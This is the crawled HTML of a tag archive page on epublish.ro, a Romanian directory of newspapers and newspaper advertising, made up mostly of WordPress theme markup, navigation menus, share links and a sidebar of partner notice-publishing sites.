

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epublish.ro/tag/redactia-banateanul/
body_size: 9750
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<!--[if lte IE 8 ]><html lang="en" class="ie ie8"><![endif]-->
<!--[if IE 9 ]><html lang="en" class="ie"><![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.epublish.ro/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge" /><![endif]-->
 
<title>Arhive redactia Banateanul - Ziare nationale si locale din Romania ~ www.epublish.ro Ziare nationale si locale din Romania ~ www.epublish.ro</title> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.epublish.ro/tag/redactia-banateanul/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arhive redactia Banateanul - Ziare nationale si locale din Romania ~ www.epublish.ro" />
	<meta property="og:url" content="https://www.epublish.ro/tag/redactia-banateanul/" />
	<meta property="og:site_name" content="Ziare nationale si locale din Romania ~ www.epublish.ro" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.epublish.ro/tag/redactia-banateanul/","url":"https://www.epublish.ro/tag/redactia-banateanul/","name":"Arhive redactia Banateanul - Ziare nationale si locale din Romania ~ www.epublish.ro","isPartOf":{"@id":"https://www.epublish.ro/#website"},"primaryImageOfPage":{"@id":"https://www.epublish.ro/tag/redactia-banateanul/#primaryimage"},"image":{"@id":"https://www.epublish.ro/tag/redactia-banateanul/#primaryimage"},"thumbnailUrl":"https://www.epublish.ro/wp-content/uploads/2018/02/banateanul.jpg","breadcrumb":{"@id":"https://www.epublish.ro/tag/redactia-banateanul/#breadcrumb"},"inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.epublish.ro/tag/redactia-banateanul/#primaryimage","url":"https://www.epublish.ro/wp-content/uploads/2018/02/banateanul.jpg","contentUrl":"https://www.epublish.ro/wp-content/uploads/2018/02/banateanul.jpg","width":200,"height":200,"caption":"anunt Banateanul"},{"@type":"BreadcrumbList","@id":"https://www.epublish.ro/tag/redactia-banateanul/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.epublish.ro/"},{"@type":"ListItem","position":2,"name":"redactia Banateanul"}]},{"@type":"WebSite","@id":"https://www.epublish.ro/#website","url":"https://www.epublish.ro/","name":"Ziare nationale si locale din Romania ~ www.epublish.ro","description":"Director de ziare nationale, ziare locale, ziare locale si anunturi in ziare","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.epublish.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="viewport" content="width=device-width, initial-scale=1" /><style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" href="https://www.epublish.ro/wp-content/cache/minify/7683f.css" media="all" />




<script  src="https://www.epublish.ro/wp-content/cache/minify/818c0.js"></script>


<link rel="https://api.w.org/" href="https://www.epublish.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.epublish.ro/wp-json/wp/v2/tags/1724" /><style>body{ background-color:#dd3333 }body{ color:#dd3333 }a, a:active, a:focus{ color:#000000 }#core_logo .main{ color:#1e73be }#core_logo .submain{ color:#1e73be }header{ background:#dd3333 }#core_header_navigation{ background:#dd3333 }#core_header_navigation .nav > li a, #core_header_navigation a, #core_header_navigation .welcometext{ color:#ffffff }#core_menu_wrapper{ background:#dd3333 }#core_menu_wrapper .navbar-nav > li a{ color:#ffffff }#core_menu_wrapper .nav > li.current-menu-item a, #core_menu_wrapper .nav > li a{ background-color:#dd3333 }#core_menu_wrapper .nav > li.current-menu-item a, #core_menu_wrapper .nav > li a{ color:#ffffff }footer{ background:#dd3333 }footer{ color:#ffffff }#footer_bottom{ background:#dd3333 }#footer_bottom, #footer_bottom a{ color:#ffffff }.panel-default>.panel-heading,#core_advanced_search_widget_box .panel-heading{ background:#dd3333 }.panel-default>.panel-heading,#core_advanced_search_widget_box .panel-heading{ color:#ffffff }.panel-default>.panel-heading+.panel-collapse>.panel-body, #core_advanced_search_widget_box form, .panel .list-group{ background:#dd3333 }.panel-default>.panel-heading+.panel-collapse>.panel-body, #core_advanced_search_widget_box form,#core_advanced_search_widget_box label, #core_advanced_search_widget_box #head_group_cat,.core_widgets_categories_list ul li a{ color:#ffffff }.panel-default, .panel-default>.panel-heading{ border-color:#dd3333 }.btn-primary{ background:#dd3333 }.btn-primary{ border-color:#dd3333 }.btn-primary{ color:#ffffff }</style>
<script>

jQuery(document).ready(function () {



    var menu = jQuery('#core_header_wrapper');

    var origOffsetY = menu.offset().top;



});

</script>

<style></style> 
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
 
<body class="archive tag tag-redactia-banateanul tag-1724 wp-embed-responsive wp-theme-DT wp-child-theme-template_sep_2016 wlt_directory_theme core_directory_theme innerpage wlt_fullwidth" >


 
<div class="page-wrapper " id="listing_styles">
 
  
     
<div class="header_wrapper">

    <header id="header">
    
        <div class="overlay">
        
         




<div id="core_header_navigation">



	<div class="container">

			

	<div class="row">

    

    <div class="pull-left" style="margin-top:10px; margin-left:20px; margin-bottom:10px;">

    


    

    </div>

    

    <div class="menu-home-container"><ul id="menu-home" class="nav nav-pills  hidden-xs"><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro"><span>Home</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publicitate-ziare.ro"><span>Anunturi ziare nationale</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro/publicitate-ziare/anunturi-ziare-nationale/"><span>Cele mai cautate</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.observatorulzilei.ro"><span>Stiri online</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.epublish.ro/contact/"><span>Contact</span></a></li></ul></div>
    

    </div>

    

    </div>

</div>

 



<div id="core_header_wrapper"> 

<div class="header_style2 container"><div class="row">



<div class="col-md-3 col-sm-12" id="core_logo"><a href="https://www.epublish.ro/" title="Ziare nationale si locale din Romania ~ www.epublish.ro"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src='https://epublish.ro/wp-content/uploads/2020/11/logo-epublish.png' alt='logo' class='img-responsive lazy' /></a></div>



<div class="col-md-9 col-sm-12">



<nav class="navbar hidden-xs"><div class="container-fluid">



<div class="menu-home-container"><ul id="menu-home-1" class="nav navbar-nav yamm"><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro"><span>Home</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publicitate-ziare.ro"><span>Anunturi ziare nationale</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro/publicitate-ziare/anunturi-ziare-nationale/"><span>Cele mai cautate</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.observatorulzilei.ro"><span>Stiri online</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.epublish.ro/contact/"><span>Contact</span></a></li></ul></div>


<div class="pull-right" style="margin-top:5px;">






<a href="https://www.epublish.ro/wp-login.php?action=login" class="btn btn-lg btn-info topbtn">Login / Register</a> 




</div>

 						

</div></nav>





<div class="container-fluid visible-xs" id="core_smallmenu"><div class="row">



			<div id="wlt_smalldevicemenubar">

            

			<a href="javascript:void(0);" class="b1" data-toggle="collapse" data-target=".wlt_smalldevicemenu">

              <span class="fa fa-bars"></span></a>

            

			<div class="wlt_smalldevicemenu collapse"><ul id="menu-home-2" class=""><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://epublish.ro">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.publicitate-ziare.ro">Anunturi ziare nationale</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-856"><a href="https://epublish.ro/publicitate-ziare/anunturi-ziare-nationale/">Cele mai cautate</a></li>
<li id="menu-item-954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-954"><a href="https://www.observatorulzilei.ro">Stiri online</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.epublish.ro/contact/">Contact</a></li>
</ul></div>
            

                 

			</div>

		</div></div>









</div>



</div></div></div>



<div id="searchboxtop" style="display:none;">

    <div class="container">

    <div class="row">

    <div  style="padding-top:10px; padding-bottom:10px;" class="clearfix">

    

    <form action="https://www.epublish.ro/" method="get" class=" clearfix">

    

    <div class="form-group">

    

        <div class="col-md-9">

        <input type="text" class="input-lg form-control" name="s" placeholder="Cuvinte cheie sau publicatie" />

        </div>

        <div class="col-md-3">

        

        <button type="submit" class="btn btn-success btn-lg">Cauta</button>

        

        <button type="button" onclick="jQuery('#searchboxtop').hide();" class="pull-right"> <i class="fa fa-close" aria-hidden="true"></i> </button>

        

        </div>

    

    </div>

    

    </form>

    

    </div>

    <div class="clearfix"></div>

    

    </div>

    </div>

</div>



     
            
        </div>
    
    </header>

		
	
<div id="wlt_google_map_wrapper" style="display:none;">
	
	<div id="wlt_google_map">&nbsp;</div> 
  
        <div id="wlt_map_toolbox" class="ui-widget-content hidden-xs"> 
    
            <div class="pull-right closewin" onClick="jQuery('#wlt_map_toolbox').hide(); jQuery('.wlt_map1_controls').show();"><i class="fa fa-close"></i></div>
     
            <ul class="nav nav-tabs" role="tablist">
                <li class="active"><a href="#gm1" role="tab" data-toggle="tab">Search</a></li>
                <li><a href="#gm2" role="tab" data-toggle="tab">Settings</a></li>   
            </ul>
     
            <div class="tab-content">
                
                <div role="tabpanel" class="tab-pane active" id="gm1">  
                  
                <span class="pull-right myl"><a href="javascript:void(0);" onClick="MapMyLocation(true);"><i class="fa fa-location-arrow"></i> my location</a></span>
                
                <label> Location </label>    
                <input name="custom[map_location]" id="form_map_location" class="form-control" type="text" value="">
         
                <ul id="mapcatlist">
                <li><input type="checkbox" checked="checked" value="1"  onclick="toggleMarkers(this, 0);" />    Show/Hide All</li>    
                </ul>    
            </div>
            
            <div role="tabpanel" class="tab-pane" id="gm2">
        
                <ul class="list-inline mapids">
                <li class="col-md-6"><a href="javascript:void(0);" onClick="MapSetTypeID('satellite');">satellite</a></li>
                <li class="col-md-6"><a href="javascript:void(0);" onClick="MapSetTypeID('roadmap');">Roadmap</a></li>
                <li class="col-md-6"><a href="javascript:void(0);" onClick="MapSetTypeID('terrain');">terrain</a></li>
                <li class="col-md-6"><a href="javascript:void(0);" onClick="MapSetTypeID('hybrid');">Hybrid</a></li>
                </ul>
        
            </div>    
        </div>

</div> 

    <div class="wlt_map1_controls hidden-xs">
        <ul>
         <li class="icon a1"><a href="javascript:void(0);" onClick="MapMyLocation(true);"><i class="fa fa-location-arrow"></i></a></li>
        <li class="icon a2"><a href="javascript:void(0);" onClick="jQuery('.wlt_map1_controls').hide(); jQuery('#wlt_map_toolbox').show();"><i class="fa fa-cogs"></i></a></li>
        </ul>
    </div>
 
    
</div> 



<script>
jQuery(document).ready(function() { 
jQuery('.wlt_map1_controls').show();
jQuery('#wlt_map_toolbox').hide();
});
</script>


	
	 
 
</div> 

<div id="core_padding">

	    
    <!-- FRAMRWORK // BREADCRUMBS --> 
	 
	<div id="core_breadcrumbs" class="clearfix">
	<div class="container">
		<div class="row"> 
		 
			<ul class="breadcrumb pull-left">  
			<li> <a href="https://www.epublish.ro" class="bchome">Home</a>  </li><li><a href='https://www.epublish.ro/tag/redactia-banateanul/' >post tag</a><li> <a href='https://www.epublish.ro/tag/redactia-banateanul/' >redactia Banateanul</a></li>
			</ul>	 
		
			<ul class="breadcrumb pull-right"><li class="hidden-sm hidden-xs"><a href="https://www.epublish.ro/wp-login.php?action=login" class="ua5 ">Login</a></li><li class="hidden-sm hidden-xs"><a href="https://www.epublish.ro/wp-login.php?action=register" class="ua6 ">Register</a></li><li>
			
			<a href="https://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https://www.epublish.ro&amp;pubid=ra-53d6f43f4725e784&amp;ct=1&amp;title=Ziare nationale si locale din Romania ~ www.epublish.ro&amp;pco=tbxnj-1.0" target="_blank">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.epublish.ro/wp-content/themes/DT/framework/img/social/facebook16.png" alt="Facebook"/></a>
<a href="https://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https://www.epublish.ro&amp;pubid=ra-53d6f43f4725e784&amp;ct=1&amp;title=Ziare nationale si locale din Romania ~ www.epublish.ro&amp;pco=tbxnj-1.0" target="_blank">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.epublish.ro/wp-content/themes/DT/framework/img/social/twitter16.png" alt="Twitter"/></a>
<a href="https://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https://www.epublish.ro&amp;pubid=ra-53d6f43f4725e784&amp;ct=1&amp;title=Ziare nationale si locale din Romania ~ www.epublish.ro&amp;pco=tbxnj-1.0" target="_blank">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.epublish.ro/wp-content/themes/DT/framework/img/social/linkedin16.png"  alt="LinkedIn"/></a>
<a href="https://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https://www.epublish.ro&amp;pubid=ra-53d6f43f4725e784&amp;ct=1&amp;title=Ziare nationale si locale din Romania ~ www.epublish.ro&amp;pco=tbxnj-1.0" target="_blank"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.epublish.ro/wp-content/themes/DT/framework/img/social/googleplus16.png"  alt="Google+"/></a>
			</li></ul>
		</div>
	</div> 
	</div> 
    
        
    <div id="core_padding_inner">

	<div class=" container widecontainer core_section_top_container">
    
     

		<div class="row core_section_top_row wlt_main_2colsleft">
 

 <div id="core_inner_wrap" class="clearfix">   

	 
 		
	
		        
        
<aside class="core_sidebar col-md-3 hidden-sm hidden-xs" id="core_left_column">
        
	 
    <div class="panel panel-default"><div class="panel-heading">Parteneri&nbsp;</div><div class="panel-body widget">			<div class="textwidget"><p><a title="Concursuri Monitorul Oficial" href="https://www.concursuri-mo.ro">Concursuri Monitorul Oficial</a><br />
<a title="Anunturi Romania Libera" href="https://www.publicitate-romanialibera.ro">Anunturi Romania Libera</a><br />
<a title="Anunturi ziare" href="https://www.ziare-nationale.ro">Anunturi ziare</a><br />
<a title="Anunt Pierdere Acte" href="https://www.anunturi-pierderi-ziare.ro">Anunt Pierdere Acte</a><br />
<a title="Anunturi Monitorul Oficial" href="https://www.anunt-mo.ro">Anunturi Monitorul Oficial</a><br />
<a title="Diploma de bac pierduta" href="https://www.pierdere-acte-studii.ro/pierdere-diploma-balacalaureat-monitorul-oficial.html">Diploma de bac pierduta</a><br />
<a title="carte de munca pierduta" href="https://www.pierdere-carte-munca.ro/pierderi-carte-de-munca.html">Carte de munca pierduta</a><br />
<a title="schimbare nume pe cale administrativa" href="https://www.schimbare-nume-mo.ro/schimbare-nume-mo.html">Schimbare nume pe cale administrativa</a><br />
<a title="anunturi gov ro" href="https://www.publicare-anunturi-posturi.ro/">Anunturi gov ro</a><br />
<a title="publicare anunt ziar" href="https://www.publicare-anunt-ziar.ro">Publicare anunt ziar</a><br />
<a title="pierdere titlu de proprietate monitorul oficial" href="https://www.pierderi-mo.ro/pierderi-titlu-proprietate.html">Pierdere Titlu de proprietate Monitorul Oficial</a><br />
<a title="anunt ziar autorizatie construire" href="https://www.anunt-ziar-autorizatie-construire.ro">Anunt Ziar Autorizatie Construire</a><br />
<a title="anunt ziar autorizatie mediu" href="https://www.anunturi-mediu-ziare.ro">Anunt ziar Autorizatie Mediu</a><br />
<a title="publicare in monitorul oficial" href="https://www.anunt-mo.ro">Publicare in Monitorul Oficial</a><br />
<a title="monitorul oficial concursuri" href="https://www.concursuri-mo.ro">Monitorul Oficial Concursuri</a><br />
<a title="monitorul oficial convocari Aga" href="https://www.convocari-mo.ro">Monitorul Oficial Convocari AGA</a><br />
<a title="monitorul oficial acte pierdute" href="https://www.pierderi-acte-mo.ro">Monitorul Oficial Acte Pierdute</a><br />
<a title="anunturi adevarul" href="https://www.ziare-nationale.ro/anunturi-ziar-Adevarul">Anunturi Adevarul</a><br />
<a title="anunt ziar constanta" href="https://www.anunt-ziar-constanta.ro">Anunt ziar Constanta</a><br />
<a title="anunturi romania libera" href="https://www.anunturi-romanialibera.ro/">Anunturi Romania Libera</a><br />
